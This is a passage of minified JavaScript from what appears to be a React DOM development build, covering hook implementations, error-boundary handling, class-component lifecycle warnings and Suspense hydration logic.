t!==null&&_n(t,i[1])?i[0]:(n.memoizedState=[e,t],e)}function Qi(e,t){var n=Jl();t=t===void 0?null:t;var i=e();if(ms){dt(!0);try{e()}finally{dt(!1)}}return n.memoizedState=[i,t],i}function Yc(e,t){var n=bt();t=t===void 0?null:t;var i=n.memoizedState;if(t!==null&&_n(t,i[1]))return i[0];if(i=e(),ms){dt(!0);try{e()}finally{dt(!1)}}return n.memoizedState=[i,t],i}function od(e,t){var n=Jl();return Yn(n,e,t)}function rd(e,t){var n=bt();return Ua(n,Qt.memoizedState,e,t)}function fd(e,t){var n=bt();return Qt===null?Yn(n,e,t):Ua(n,Qt.memoizedState,e,t)}function Yn(e,t,n){return n===void 0||(Dr&1073741824)!==0?e.memoizedState=t:(e.memoizedState=n,e=tr(),ke.lanes|=e,Nr|=e,n)}function Ua(e,t,n,i){return la(n,t)?n:xh.current!==null?(e=Yn(e,n,i),la(e,t)||(mn=!0),e):(Dr&42)===0?(mn=!0,e.memoizedState=n):(e=tr(),ke.lanes|=e,Nr|=e,t)}function ku(e,t,n,i,o){var r=kt.p;kt.p=r!==0&&r<ga?r:ga;var d=q.T,h={};q.T=h,Xi(e,!1,t,n),h._updatedFibers=new Set;try{var g=o(),S=q.S;if(S!==null&&S(h,g),g!==null&&typeof g=="object"&&typeof g.then=="function"){var Y=X0(g,i);Lc(e,t,Y,bn(e))}else Lc(e,t,i,bn(e))}catch($){Lc(e,t,{then:function(){},status:"rejected",reason:$},bn(e))}finally{kt.p=r,q.T=d,d===null&&h._updatedFibers&&(e=h._updatedFibers.size,h._updatedFibers.clear(),10<e&&console.warn("Detected a large number of updates inside startTransition. If this is due to a subscription please re-write it to use React provided hooks. Otherwise concurrent mode guarantees are off the table."))}}function sd(e,t,n,i){if(e.tag!==5)throw Error("Expected the form instance to be a HostComponent. This is a bug in React.");var o=Ju(e).queue;ku(e,o,t,Os,n===null?ye:function(){return iu(e),n(i)})}function Ju(e){var t=e.memoizedState;if(t!==null)return t;t={memoizedState:Os,baseState:Os,baseQueue:null,queue:{pending:null,lanes:0,dispatch:null,lastRenderedReducer:rn,lastRenderedState:Os},next:null};var n={};return t.next={memoizedState:n,baseState:n,baseQueue:null,queue:{pending:null,lanes:0,dispatch:null,lastRenderedReducer:rn,lastRenderedState:n},next:null},e.memoizedState=t,e=e.alternate,e!==null&&(e.memoizedState=t),t}function iu(e){q.T===null&&console.error("requestFormReset was called outside a transition or action. To fix, move to an action, or wrap with startTransition.");var t=Ju(e).next.queue;Lc(e,t,{},bn(e))}function fl(){var e=Kl(!1);return e=ku.bind(null,ke,e.queue,!0,!1),Jl().memoizedState=e,[!1,e]}function ff(){var e=Vu(rn)[0],t=bt().memoizedState;return[typeof e=="boolean"?e:Bo(e),t]}function J0(){var e=fn(rn)[0],t=bt().memoizedState;return[typeof e=="boolean"?e:Bo(e),t]}function Gc(){return Lt(y0)}function xm(){var e=Jl(),t=Jt.identifierPrefix;if(Mt){var n=so,i=fo;n=(i&~(1<<32-En(i)-1)).toString(32)+n,t=":"+t+"R"+n,n=Jp++,0<n&&(t+="H"+n.toString(32)),t+=":"}else n=u3++,t=":"+t+"r"+n.toString(32)+":";return e.memoizedState=t}function sl(){return Jl().memoizedState=Um.bind(null,ke)}function Um(e,t){for(var n=e.return;n!==null;){switch(n.tag){case 24:case 3:var i=bn(n);e=Fu(i);var o=Wi(n,e,i);o!==null&&(qt(o,n,i),Ko(o,n,i)),n=Zi(),t!=null&&o!==null&&console.error("The seed argument is not enabled outside experimental channels."),e.payload={cache:n};return}n=n.return}}function sf(e,t,n,i){typeof i=="function"&&console.error("State updates from the useState() and useReducer() Hooks don't support the second callback argument. To execute a side effect after rendering, declare it in the component body with useEffect()."),i=bn(e),n={lane:i,revertLane:0,action:n,hasEagerState:!1,eagerState:null,next:null},Ku(e)?K0(t,n):(n=Xs(e,t,n,i),n!==null&&(qt(n,e,i),wm(n,t,i))),Xe(e,i)}function Vo(e,t,n,i){typeof i=="function"&&console.error("State updates from the useState() and useReducer() Hooks don't support the second callback argument. To execute a side effect after rendering, declare it in the component body with useEffect()."),i=bn(e),Lc(e,t,n,i),Xe(e,i)}function Lc(e,t,n,i){var o={lane:i,revertLane:0,action:n,hasEagerState:!1,eagerState:null,next:null};if(Ku(e))K0(t,o);else{var r=e.alternate;if(e.lanes===0&&(r===null||r.lanes===0)&&(r=t.lastRenderedReducer,r!==null)){var d=q.H;q.H=ua;try{var h=t.lastRenderedState,g=r(h,n);if(o.hasEagerState=!0,o.eagerState=g,la(g,h))return Qs(e,t,o,0),Jt===null&&Vs(),!1}catch{}finally{q.H=d}}if(n=Xs(e,t,o,i),n!==null)return qt(n,e,i),wm(n,t,i),!0}return!1}function Xi(e,t,n,i){if(q.T===null&&ds===0&&console.error("An optimistic state update occurred outside a transition or action. To fix, move the update to an action, or wrap with startTransition."),i={lane:2,revertLane:Ba(),action:i,hasEagerState:!1,eagerState:null,next:null},Ku(e)){if(t)throw Error("Cannot update optimistic state while rendering.");console.error("Cannot call startTransition while rendering.")}else t=Xs(e,n,i,2),t!==null&&qt(t,e,2);Xe(e,2)}function Ku(e){var t=e.alternate;return e===ke||t!==null&&t===ke}function K0(e,t){Hh=kp=!0;var n=e.pending;n===null?t.next=t:(t.next=n.next,n.next=t),e.pending=t}function wm(e,t,n){if((n&4194176)!==0){var i=t.lanes;i&=e.pendingLanes,n|=i,t.lanes=n,qr(e,n)}}function Nm(e){if(e!==null&&typeof e!="function"){var t=String(e);H1.has(t)||(H1.add(t),console.error("Expected the last optional `callback` argument to be a function. Instead received: %s.",e))}}function dd(e,t,n,i){var o=e.memoizedState,r=n(i,o);if(e.mode&Xn){dt(!0);try{r=n(i,o)}finally{dt(!1)}}r===void 0&&(t=xe(t)||"Component",x1.has(t)||(x1.add(t),console.error("%s.getDerivedStateFromProps(): A valid state object (or null) must be returned. You have returned undefined.",t))),o=r==null?o:Je({},o,r),e.memoizedState=o,e.lanes===0&&(e.updateQueue.baseState=o)}function ki(e,t,n,i,o,r,d){var h=e.stateNode;if(typeof h.shouldComponentUpdate=="function"){if(n=h.shouldComponentUpdate(i,r,d),e.mode&Xn){dt(!0);try{n=h.shouldComponentUpdate(i,r,d)}finally{dt(!1)}}return n===void 0&&console.error("%s.shouldComponentUpdate(): Returned undefined instead of a boolean value. Make sure to return true or false.",xe(t)||"Component"),n}return t.prototype&&t.prototype.isPureReactComponent?!Ir(n,i)||!Ir(o,r):!0}function hd(e,t,n,i){var o=t.state;typeof t.componentWillReceiveProps=="function"&&t.componentWillReceiveProps(n,i),typeof t.UNSAFE_componentWillReceiveProps=="function"&&t.UNSAFE_componentWillReceiveProps(n,i),t.state!==o&&(e=ue(e)||"Component",A1.has(e)||(A1.add(e),console.error("%s.componentWillReceiveProps(): Assigning directly to this.state is deprecated (except inside a component's constructor). Use setState instead.",e)),mv.enqueueReplaceState(t,t.state,null))}function cu(e,t){var n=t;if("ref"in t){n={};for(var i in t)i!=="ref"&&(n[i]=t[i])}if(e=e.defaultProps){n===t&&(n=Je({},n));for(var o in e)n[o]===void 0&&(n[o]=e[o])}return n}function Hm(e,t){Kp(e),e=jh?"An error occurred in the <"+jh+"> component.":"An error occurred in one of your React components.";var n=q.getCurrentStack,i=t.componentStack!=null?t.componentStack:"";q.getCurrentStack=function(){return i};try{console.warn(`%s

%s
`,e,`Consider adding an error boundary to your tree to customize error handling behavior.
Visit https://react.dev/link/error-boundaries to learn more about error boundaries.`)}finally{q.getCurrentStack=n}}function Wu(e,t){var n=jh?"The above error occurred in the <"+jh+"> component.":"The above error occurred in one of your React components.",i="React will try to recreate this component tree from scratch using the error boundary you provided, "+((yv||"Anonymous")+"."),o=q.getCurrentStack,r=t.componentStack!=null?t.componentStack:"";q.getCurrentStack=function(){return r};try{typeof e=="object"&&e!==null&&typeof e.environmentName=="string"?lh("error",[`%o

%s

%s
`,e,n,i],e.environmentName)():console.error(`%o

%s

%s
`,e,n,i)}finally{q.getCurrentStack=o}}function Pe(e){Kp(e)}function xt(e,t){try{jh=t.source?ue(t.source):null,yv=null;var n=t.value;if(q.actQueue!==null)q.thrownErrors.push(n);else{var i=e.onUncaughtError;i(n,{componentStack:t.stack})}}catch(o){setTimeout(function(){throw o})}}function dl(e,t,n){try{jh=n.source?ue(n.source):null,yv=ue(t);var i=e.onCaughtError;i(n.value,{componentStack:n.stack,errorBoundary:t.tag===1?t.stateNode:null})}catch(o){setTimeout(function(){throw o})}}function Qo(e,t,n){return n=Fu(n),n.tag=Sv,n.payload={element:null},n.callback=function(){de(t.source,xt,e,t)},n}function Ji(e){return e=Fu(e),e.tag=Sv,e}function $u(e,t,n,i){var o=n.type.getDerivedStateFromError;if(typeof o=="function"){var r=i.value;e.payload=function(){return o(r)},e.callback=function(){G0(n),de(i.source,dl,t,n,i)}}var d=n.stateNode;d!==null&&typeof d.componentDidCatch=="function"&&(e.callback=function(){G0(n),de(i.source,dl,t,n,i),typeof o!="function"&&(jr===null?jr=new Set([this]):jr.add(this)),PE(this,i),typeof o=="function"||(n.lanes&2)===0&&console.error("%s: Error boundaries should implement getDerivedStateFromError(). In that method, return a state update to display an error message or fallback UI.",ue(n)||"Unknown")})}function md(e,t,n,i,o){if(n.flags|=32768,ya&&$l(e,o),i!==null&&typeof i=="object"&&typeof i.then=="function"){if(t=n.alternate,t!==null&&Jo(t,n,o,!0),Mt&&(ho=!0),n=zu.current,n!==null){switch(n.tag){case 13:return pc===null?Cf():n.alternate===null&&El===vo&&(El=Mv),n.flags&=-257,n.flags|=65536,n.lanes=o,i===cv?n.flags|=16384:(t=n.updateQueue,t===null?n.updateQueue=new Set([i]):t.add(i),It(e,i,o)),!1;case 22:return n.flags|=65536,i===cv?n.flags|=16384:(t=n.updateQueue,t===null?(t={transitions:null,markerInstances:null,retryQueue:new Set([i])},n.updateQueue=t):(n=t.retryQueue,n===null?t.retryQueue=new Set([i]):n.add(i)),It(e,i,o)),!1}throw Error("Unexpected Suspense handler tag ("+n.tag+"). This is a bug in React.")}return It(e,i,o),Cf(),!1}if(Mt)return ho=!0,t=zu.current,t!==null?((t.flags&65536)===0&&(t.flags|=256),t.flags|=65536,t.lanes=o,i!==iv&&xc(Nl(Error("There was an error while hydrating but React was able to recover by instead client rendering from the nearest Suspense boundary.",{cause:i}),n))):(i!==iv&&xc(Nl(Error("There was an error while hydrating but React was able to recover by instead client rendering the entire root.",{cause:i}),n)),e=e.current.alternate,e.flags|=65536,o&=-o,e.lanes|=o,i=Nl(i,n),o=Qo(e.stateNode,i,o),Pu(e,o),El!==gs&&(El=Zh)),!1;var r=Nl(Error("There was an error during concurrent rendering but React was able to recover by instead synchronously rendering the entire root.",{cause:i}),n);if(c0===null?c0=[r]:c0.push(r),El!==gs&&(El=Zh),t===null)return!0;i=Nl(i,n),n=t;do{switch(n.tag){case 3:return n.flags|=65536,e=o&-o,n.lanes|=e,e=Qo(n.stateNode,i,e),Pu(n,e),!1;case 1:if(t=n.type,r=n.stateNode,(n.flags&128)===0&&(typeof t.getDerivedStateFromError=="function"||r!==null&&typeof r.componentDidCatch=="function"&&(jr===null||!jr.has(r))))return n.flags|=65536,o&=-o,n.lanes|=o,o=Ji(o),$u(o,e,n,i),Pu(n,o),!1}n=n.return}while(n!==null);return!1}function hl(e,t,n,i){t.child=e===null?b1(t,null,n,i):ss(t,e.child,n,i)}function Zc(e,t,n,i,o){n=n.render;var r=t.ref;if("ref"in i){var d={};for(var h in i)h!=="ref"&&(d[h]=i[h])}else d=i;return Ki(t),kn(t),i=qi(e,t,n,d,r,o),h=af(),D(),e!==null&&!mn?(nu(e,t,o),ru(e,t,o)):(Mt&&h&&bm(t),t.flags|=1,hl(e,t,i,o),t.child)}function W0(e,t,n,i,o){if(e===null){var r=n.type;return typeof r=="function"&&!Mf(r)&&r.defaultProps===void 0&&n.compare===null?(n=Ac(r),t.tag=15,t.type=n,df(t,r),ul(e,t,n,i,o)):(e=Af(n.type,null,i,t,t.mode,o),e.ref=t.ref,e.return=t,t.child=e)}if(r=e.child,!Td(e,o)){var d=r.memoizedProps;if(n=n.compare,n=n!==null?n:Ir,n(d,i)&&e.ref===t.ref)return ru(e,t,o)}return t.flags|=1,e=su(r,i),e.ref=t.ref,e.return=t,t.child=e}function ul(e,t,n,i,o){if(e!==null){var r=e.memoizedProps;if(Ir(r,i)&&e.ref===t.ref&&t.type===e.type)if(mn=!1,t.pendingProps=i=r,Td(e,o))(e.flags&131072)!==0&&(mn=!0);else return t.lanes=e.lanes,ru(e,t,o)}return gd(e,t,n,i,o)}function yd(e,t,n){var i=t.pendingProps,o=i.children,r=(t.stateNode._pendingVisibility&qy)!==0,d=e!==null?e.memoizedState:null;if(Xo(e,t),i.mode==="hidden"||r){if((t.flags&128)!==0){if(i=d!==null?d.baseLanes|n:n,e!==null){for(o=t.child=e.child,r=0;o!==null;)r=r|o.lanes|o.childLanes,o=o.sibling;t.childLanes=r&~i}else t.childLanes=0,t.child=null;return pd(e,t,i,n)}if((n&536870912)!==0)t.memoizedState={baseLanes:0,cachePool:null},e!==null&&Fs(t,d!==null?d.cachePool:null),d!==null?Q0(t,d):Mm(t),Ho(t);else return t.lanes=t.childLanes=536870912,pd(e,t,d!==null?d.baseLanes|n:n,n)}else d!==null?(Fs(t,d.cachePool),Q0(t,d),eu(t),t.memoizedState=null):(e!==null&&Fs(t,null),Mm(t),eu(t));return hl(e,t,o,n),t.child}function pd(e,t,n,i){var o=Is();return o=o===null?null:{parent:tn._currentValue,pool:o},t.memoizedState={baseLanes:n,cachePool:o},e!==null&&Fs(t,null),Mm(t),Ho(t),e!==null&&Jo(e,t,i,!0),null}function Xo(e,t){var n=t.ref;if(n===null)e!==null&&e.ref!==null&&(t.flags|=2097664);else{if(typeof n!="function"&&typeof n!="object")throw Error("Expected ref to be a function, an object returned by React.createRef(), or undefined/null.");(e===null||e.ref!==n)&&(t.flags|=2097664)}}function gd(e,t,n,i,o){if(n.prototype&&typeof n.prototype.render=="function"){var r=xe(n)||"Unknown";_1[r]||(console.error("The <%s /> component appears to have a render method, but doesn't extend React.Component. This is likely to cause errors. Change %s to extend React.Component instead.",r,r),_1[r]=!0)}return t.mode&Xn&&Ai.recordLegacyContextWarning(t,null),e===null&&(df(t,t.type),n.contextTypes&&(r=xe(n)||"Unknown",Y1[r]||(Y1[r]=!0,console.error("%s uses the legacy contextTypes API which was removed in React 19. Use React.createContext() with React.useContext() instead. (https://react.dev/link/legacy-context)",r)))),Ki(t),kn(t),n=qi(e,t,n,i,void 0,o),i=af(),D(),e!==null&&!mn?(nu(e,t,o),ru(e,t,o)):(Mt&&i&&bm(t),t.flags|=1,hl(e,t,n,o),t.child)}function $0(e,t,n,i,o,r){return Ki(t),kn(t),yo=-1,e0=e!==null&&e.type!==t.type,t.updateQueue=null,n=_o(t,i,n,o),Ps(e,t),i=af(),D(),e!==null&&!mn?(nu(e,t,r),ru(e,t,r)):(Mt&&i&&bm(t),t.flags|=1,hl(e,t,n,r),t.child)}function vd(e,t,n,i,o){switch(ae(t)){case!1:var r=t.stateNode,d=new t.type(t.memoizedProps,r.context).state;r.updater.enqueueSetState(r,d,null);break;case!0:t.flags|=128,t.flags|=65536,r=Error("Simulated error coming from DevTools");var h=o&-o;if(t.lanes|=h,d=Jt,d===null)throw Error("Expected a work-in-progress root. This is a bug in React. Please file an issue.");h=Ji(h),$u(h,d,t,Nl(r,t)),Pu(t,h)}if(Ki(t),t.stateNode===null){if(d=zr,r=n.contextType,"contextType"in n&&r!==null&&(r===void 0||r.$$typeof!==ha)&&!N1.has(n)&&(N1.add(n),h=r===void 0?" However, it is set to undefined. This can be caused by a typo or by mixing up named and default imports. This can also happen due to a circular dependency, so try moving the createContext() call to a separate file.":typeof r!="object"?" However, it is set to a "+typeof r+".":r.$$typeof===yr?" Did you accidentally pass the Context.Consumer instead?":" However, it is set to an object with keys {"+Object.keys(r).join(", ")+"}.",console.error("%s defines an invalid contextType. contextType should point to the Context object returned by React.createContext().%s",xe(n)||"Component",h)),typeof r=="object"&&r!==null&&(d=Lt(r)),r=new n(i,d),t.mode&Xn){dt(!0);try{r=new n(i,d)}finally{dt(!1)}}if(d=t.memoizedState=r.state!==null&&r.state!==void 0?r.state:null,r.updater=mv,t.stateNode=r,r._reactInternals=t,r._reactInternalInstance=M1,typeof n.getDerivedStateFromProps=="function"&&d===null&&(d=xe(n)||"Component",z1.has(d)||(z1.add(d),console.error("`%s` uses `getDerivedStateFromProps` but its initial state is %s. This is not recommended. Instead, define the initial state by assigning an object to `this.state` in the constructor of `%s`. This ensures that `getDerivedStateFromProps` arguments have a consistent shape.",d,r.state===null?"null":"undefined",d))),typeof n.getDerivedStateFromProps=="function"||typeof r.getSnapshotBeforeUpdate=="function"){var g=h=d=null;if(typeof r.componentWillMount=="function"&&r.componentWillMount.__suppressDeprecationWarning!==!0?d="componentWillMount":typeof r.UNSAFE_componentWillMount=="function"&&(d="UNSAFE_componentWillMount"),typeof r.componentWillReceiveProps=="function"&&r.componentWillReceiveProps.__suppressDeprecationWarning!==!0?h="componentWillReceiveProps":typeof r.UNSAFE_componentWillReceiveProps=="function"&&(h="UNSAFE_componentWillReceiveProps"),typeof r.componentWillUpdate=="function"&&r.componentWillUpdate.__suppressDeprecationWarning!==!0?g="componentWillUpdate":typeof r.UNSAFE_componentWillUpdate=="function"&&(g="UNSAFE_componentWillUpdate"),d!==null||h!==null||g!==null){r=xe(n)||"Component";var S=typeof n.getDerivedStateFromProps=="function"?"getDerivedStateFromProps()":"getSnapshotBeforeUpdate()";D1.has(r)||(D1.add(r),console.error(`Unsafe legacy lifecycles will not be called for components using new component APIs.

%s uses %s but also contains the following legacy lifecycles:%s%s%s

The above lifecycles should be removed. Learn more about this warning here:
https://react.dev/link/unsafe-component-lifecycles`,r,S,d!==null?`
  `+d:"",h!==null?`
  `+h:"",g!==null?`
  `+g:""))}}r=t.stateNode,d=xe(n)||"Component",r.render||(n.prototype&&typeof n.prototype.render=="function"?console.error("No `render` method found on the %s instance: did you accidentally return an object from the constructor?",d):console.error("No `render` method found on the %s instance: you may have forgotten to define `render`.",d)),!r.getInitialState||r.getInitialState.isReactClassApproved||r.state||console.error("getInitialState was defined on %s, a plain JavaScript class. This is only supported for classes created using React.createClass. Did you mean to define a state property instead?",d),r.getDefaultProps&&!r.getDefaultProps.isReactClassApproved&&console.error("getDefaultProps was defined on %s, a plain JavaScript class. This is only supported for classes created using React.createClass. Use a static property to define defaultProps instead.",d),r.contextType&&console.error("contextType was defined as an instance property on %s. Use a static property to define contextType instead.",d),n.childContextTypes&&!w1.has(n)&&(w1.add(n),console.error("%s uses the legacy childContextTypes API which was removed in React 19. Use React.createContext() instead. (https://react.dev/link/legacy-context)",d)),n.contextTypes&&!U1.has(n)&&(U1.add(n),console.error("%s uses the legacy contextTypes API which was removed in React 19. Use React.createContext() with static contextType instead. (https://react.dev/link/legacy-context)",d)),typeof r.componentShouldUpdate=="function"&&console.error("%s has a method called componentShouldUpdate(). Did you mean shouldComponentUpdate()? The name is phrased as a question because the function is expected to return a value.",d),n.prototype&&n.prototype.isPureReactComponent&&typeof r.shouldComponentUpdate<"u"&&console.error("%s has a method called shouldComponentUpdate(). shouldComponentUpdate should not be used when extending React.PureComponent. Please extend React.Component if shouldComponentUpdate is used.",xe(n)||"A pure component"),typeof r.componentDidUnmount=="function"&&console.error("%s has a method called componentDidUnmount(). But there is no such lifecycle method. Did you mean componentWillUnmount()?",d),typeof r.componentDidReceiveProps=="function"&&console.error("%s has a method called componentDidReceiveProps(). But there is no such lifecycle method. If you meant to update the state in response to changing props, use componentWillReceiveProps(). If you meant to fetch data or run side-effects or mutations after React has updated the UI, use componentDidUpdate().",d),typeof r.componentWillRecieveProps=="function"&&console.error("%s has a method called componentWillRecieveProps(). Did you mean componentWillReceiveProps()?",d),typeof r.UNSAFE_componentWillRecieveProps=="function"&&console.error("%s has a method called UNSAFE_componentWillRecieveProps(). Did you mean UNSAFE_componentWillReceiveProps()?",d),h=r.props!==i,r.props!==void 0&&h&&console.error("When calling super() in `%s`, make sure to pass up the same props that your component's constructor was passed.",d),r.defaultProps&&console.error("Setting defaultProps as an instance property on %s is not supported and will be ignored. Instead, define defaultProps as a static property on %s.",d,d),typeof r.getSnapshotBeforeUpdate!="function"||typeof r.componentDidUpdate=="function"||O1.has(n)||(O1.add(n),console.error("%s: getSnapshotBeforeUpdate() should be used with componentDidUpdate(). This component defines getSnapshotBeforeUpdate() only.",xe(n))),typeof r.getDerivedStateFromProps=="function"&&console.error("%s: getDerivedStateFromProps() is defined as an instance method and will be ignored. Instead, declare it as a static method.",d),typeof r.getDerivedStateFromError=="function"&&console.error("%s: getDerivedStateFromError() is defined as an instance method and will be ignored. Instead, declare it as a static method.",d),typeof n.getSnapshotBeforeUpdate=="function"&&console.error("%s: getSnapshotBeforeUpdate() is defined as a static method and will be ignored. Instead, declare it as an instance method.",d),(h=r.state)&&(typeof h!="object"||Ll(h))&&console.error("%s.state: must be set to an object or null",d),typeof r.getChildContext=="function"&&typeof n.childContextTypes!="object"&&console.error("%s.getChildContext(): childContextTypes must be defined in order to use getChildContext().",d),r=t.stateNode,r.props=i,r.state=t.memoizedState,r.refs={},Md(t),d=n.contextType,r.context=typeof d=="object"&&d!==null?Lt(d):zr,r.state===i&&(d=xe(n)||"Component",C1.has(d)||(C1.add(d),console.error("%s: It is not recommended to assign props directly to state because updates to props won't be reflected in state. In most cases, it is better to use props directly.",d))),t.mode&Xn&&Ai.recordLegacyContextWarning(t,r),Ai.recordUnsafeLifecycleWarnings(t,r),r.state=t.memoizedState,d=n.getDerivedStateFromProps,typeof d=="function"&&(dd(t,n,d,i),r.state=t.memoizedState),typeof n.getDerivedStateFromProps=="function"||typeof r.getSnapshotBeforeUpdate=="function"||typeof r.UNSAFE_componentWillMount!="function"&&typeof r.componentWillMount!="function"||(d=r.state,typeof r.componentWillMount=="function"&&r.componentWillMount(),typeof r.UNSAFE_componentWillMount=="function"&&r.UNSAFE_componentWillMount(),d!==r.state&&(console.error("%s.componentWillMount(): Assigning directly to this.state is deprecated (except inside a component's constructor). Use setState instead.",ue(t)||"Component"),mv.enqueueReplaceState(r,r.state,null)),$i(t,i,r,o),Wo(),r.state=t.memoizedState),typeof r.componentDidMount=="function"&&(t.flags|=4194308),(t.mode&Mi)!==el&&(t.flags|=67108864),r=!0}else if(e===null){r=t.stateNode;var Y=t.memoizedProps;h=cu(n,Y),r.props=h;var $=r.context;g=n.contextType,d=zr,typeof g=="object"&&g!==null&&(d=Lt(g)),S=n.getDerivedStateFromProps,g=typeof S=="function"||typeof r.getSnapshotBeforeUpdate=="function",Y=t.pendingProps!==Y,g||typeof r.UNSAFE_componentWillReceiveProps!="function"&&typeof r.componentWillReceiveProps!="function"||(Y||$!==d)&&hd(t,r,i,d),wr=!1;var G=t.memoizedState;r.state=G,$i(t,i,r,o),Wo(),$=t.memoizedState,Y||G!==$||wr?(typeof S=="function"&&(dd(t,n,S,i),$=t.memoizedState),(h=wr||ki(t,n,h,i,G,$,d))?(g||typeof r.UNSAFE_componentWillMount!="function"&&typeof r.componentWillMount!="function"||(typeof r.componentWillMount=="function"&&r.componentWillMount(),typeof r.UNSAFE_componentWillMount=="function"&&r.UNSAFE_componentWillMount()),typeof r.componentDidMount=="function"&&(t.flags|=4194308),(t.mode&Mi)!==el&&(t.flags|=67108864)):(typeof r.componentDidMount=="function"&&(t.flags|=4194308),(t.mode&Mi)!==el&&(t.flags|=67108864),t.memoizedProps=i,t.memoizedState=$),r.props=i,r.state=$,r.context=d,r=h):(typeof r.componentDidMount=="function"&&(t.flags|=4194308),(t.mode&Mi)!==el&&(t.flags|=67108864),r=!1)}else{r=t.stateNode,Ad(e,t),d=t.memoizedProps,g=cu(n,d),r.props=g,S=t.pendingProps,G=r.context,$=n.contextType,h=zr,typeof $=="object"&&$!==null&&(h=Lt($)),Y=n.getDerivedStateFromProps,($=typeof Y=="function"||typeof r.getSnapshotBeforeUpdate=="function")||typeof r.UNSAFE_componentWillReceiveProps!="function"&&typeof r.componentWillReceiveProps!="function"||(d!==S||G!==h)&&hd(t,r,i,h),wr=!1,G=t.memoizedState,r.state=G,$i(t,i,r,o),Wo();var ee=t.memoizedState;d!==S||G!==ee||wr||e!==null&&e.dependencies!==null&&vf(e.dependencies)?(typeof Y=="function"&&(dd(t,n,Y,i),ee=t.memoizedState),(g=wr||ki(t,n,g,i,G,ee,h)||e!==null&&e.dependencies!==null&&vf(e.dependencies))?($||typeof r.UNSAFE_componentWillUpdate!="function"&&typeof r.componentWillUpdate!="function"||(typeof r.componentWillUpdate=="function"&&r.componentWillUpdate(i,ee,h),typeof r.UNSAFE_componentWillUpdate=="function"&&r.UNSAFE_componentWillUpdate(i,ee,h)),typeof r.componentDidUpdate=="function"&&(t.flags|=4),typeof r.getSnapshotBeforeUpdate=="function"&&(t.flags|=1024)):(typeof r.componentDidUpdate!="function"||d===e.memoizedProps&&G===e.memoizedState||(t.flags|=4),typeof r.getSnapshotBeforeUpdate!="function"||d===e.memoizedProps&&G===e.memoizedState||(t.flags|=1024),t.memoizedProps=i,t.memoizedState=ee),r.props=i,r.state=ee,r.context=h,r=g):(typeof r.componentDidUpdate!="function"||d===e.memoizedProps&&G===e.memoizedState||(t.flags|=4),typeof r.getSnapshotBeforeUpdate!="function"||d===e.memoizedProps&&G===e.memoizedState||(t.flags|=1024),r=!1)}if(h=r,Xo(e,t),d=(t.flags&128)!==0,h||d){if(h=t.stateNode,q.getCurrentStack=t===null?null:Et,ma=!1,Il=t,d&&typeof n.getDerivedStateFromError!="function")n=null,ba=-1;else{if(kn(t),n=u1(h),t.mode&Xn){dt(!0);try{u1(h)}finally{dt(!1)}}D()}t.flags|=1,e!==null&&d?(t.child=ss(t,e.child,null,o),t.child=ss(t,null,n,o)):hl(e,t,n,o),t.memoizedState=h.state,e=t.child}else e=ru(e,t,o);return o=t.stateNode,r&&o.props!==i&&(_h||console.error("It looks like %s is reassigning its own `this.props` while rendering. This is not supported and can lead to confusing bugs.",ue(t)||"a component"),_h=!0),e}function bd(e,t,n,i){return Cc(),t.flags|=256,hl(e,t,n,i),t.child}function df(e,t){t&&t.childContextTypes&&console.error(`childContextTypes cannot be defined on a function component.
  %s.childContextTypes = ...`,t.displayName||t.name||"Component"),typeof t.getDerivedStateFromProps=="function"&&(e=xe(t)||"Unknown",G1[e]||(console.error("%s: Function components do not support getDerivedStateFromProps.",e),G1[e]=!0)),typeof t.contextType=="object"&&t.contextType!==null&&(t=xe(t)||"Unknown",B1[t]||(console.error("%s: Function components do not support contextType.",t),B1[t]=!0))}function sn(e){return{baseLanes:e,cachePool:k0()}}function il(e,t,n){return e=e!==null?e.childLanes&~n:0,t&&(e|=Xa),e}function hf(e,t,n){var i,o=t.pendingProps;k(t)&&(t.flags|=128);var r=!1,d=(t.flags&128)!==0;if((i=d)||(i=e!==null&&e.memoizedState===null?!1:(Pl.current&Iy)!==0),i&&(r=!0,t.flags&=-129),i=(t.flags&32)!==0,t.flags&=-33,e===null){if(Mt){if(r?Pa(t):eu(t),Mt){var h=An,g;if(!(g=!h)){e:{var S=h;for(g=yc;S.nodeType!==8;){if(!g){g=null;break e}if(S=qn(S.nextSibling),S===null){g=null;break e}}g=S}g!==null?(Yi(),t.memoizedState={dehydrated:g,treeContext:fs!==null?{id:fo,overflow:so}:null,retryLane:536870912},S=B(18,null,null,el),S.stateNode=g,S.return=t,t.child=S,na=t,An=null,g=!0):g=!1,g=!g}g&&(Oc(t,h),Dc(t))}if(h=t.memoizedState,h!==null&&(h=h.dehydrated,h!==null))return h.data===As?t.lanes=16:t.lanes=536870912,null;tu(t)}return h=o.children,o=o.fallback,r?(eu(t),r=t.mode,h=ko({mode:"hidden",children:h},r),o=ni(o,r,n,null),h.return=t,o.return=t,h.sibling=o,t.child=h,r=t.child,r.memoizedState=sn(n),r.childLanes=il(e,i,n),t.memoizedState=gv,o):(Pa(t),qc(t,h))}var Y=e.memoizedState;if(Y!==null&&(h=Y.dehydrated,h!==null)){if(d)t.flags&256?(Pa(t),t.flags&=-257,t=mf(e,t,n)):t.memoizedState!==null?(eu(t),t.child=e.child,t.flags|=128,t=null):(eu(t),r=o.fallback,h=t.mode,o=ko({mode:"visible",children:o.children},h),r=ni(r,h,n,null),r.flags|=2,o.return=t,r.return=t,o.sibling=r,t.child=o,ss(t,e.child,null,n),o=t.child,o.memoizedState=sn(n),o.childLanes=il(e,i,n),t.memoizedState=gv,t=r);else if(Pa(t),Mt&&console.error("We should not be hydrating here. This is a bug in React. Please file a bug."),h.data===As){if(i=h.nextSibling&&h.nextSibling.dataset,i){g=i.dgst;var $=i.msg;S=i.stck;var G=i.cstck}h=$,i=g,o=S,g=r=G,r=Error(h||"The server could not finish this Suspense boundary, likely due to an error during server rendering. Switched to client rendering."),r.stack=o||"",r.digest=i,i=g===void 0?null:g,o={value:r,source:null,stack:i},typeof i=="string"&&uv.set(r,o),xc(o),t=mf(e,t,n)}else if(mn||Jo(e,t,n,!1),i=(n&e.childLanes)!==0,mn||i){if(i=Jt,i!==null){if(o=n&-n,(o&42)!==0)o=1;else switch(o){case 2:o=1;break;case 8:o=4;break;case 32:o=16;break;case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:o=64;break;case 268435456:o=134217728;break;default:o=0}if(o=(o&(i.suspendedLanes|n))!==0?0:o,o!==0&&o!==Y.retryLane)throw Y.retryLane=o,cn(e,o),qt(i,e,o),j1}h.data===Ms||Cf(),t=mf(e,t,n)}else 